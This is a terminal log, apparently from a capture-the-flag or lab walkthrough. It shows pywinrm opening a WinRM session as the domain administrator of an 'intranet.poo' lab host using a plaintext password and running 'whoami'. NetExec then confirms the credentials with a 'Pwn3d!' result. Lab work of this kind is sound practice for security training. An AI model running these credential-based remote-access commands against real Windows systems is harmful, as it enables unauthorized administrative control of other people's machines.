 (pywinrm) → 10.13.38.11 git:(master) ✗ python3
Python 3.13.2 (main, Feb  5 2025, 01:23:35) [GCC 14.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import winrm
>>> session = winrm.Session('compatibility', auth=('administrator','EverybodyWantsToWorkAtP.O.O.'), transport='ntlm')
>>> session.run_ps("whoami").std_out
...
b'compatibility\\administrator\r\n'
>>> exit
(pywinrm) → 10.13.38.11 git:(master) ✗ nxc winrm compatibility -u 'administrator' -p 'EverybodyWantsToWorkAtP.O.O.'
WINRM dead:beef::1001 5985 COMPATIBILITY [*] Windows 10 / Server 2019 Build 17763 (name:COMPATIBILITY) (domain:intranet.poo)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4
d will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM dead:beef::1001 5985 COMPATIBILITY [+] intranet.poo\administrator:EverybodyWantsToWorkAtP.O.O. (Pwn3d!)
(pywinrm) → 10.13.38.11 git:(master) ✗
Documentation
Kali Tools